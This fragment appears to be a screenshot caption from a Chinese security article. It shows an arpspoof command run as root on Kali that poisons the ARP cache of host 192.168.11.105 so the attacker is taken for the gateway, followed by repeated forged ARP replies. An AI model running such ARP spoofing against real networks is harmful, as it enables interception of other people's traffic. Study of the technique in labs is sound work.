 root@kali:~# arpspoof -i eth0 -t 192.168.11.105 192.168.11.1
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
0:c:29:16:a0:c0 0:e0:70:2c:f4:b4 0806 42: arp reply 192.168.11.1 is-at 0:c:29:16
:a0:c0
安全客（www.anquanke.com）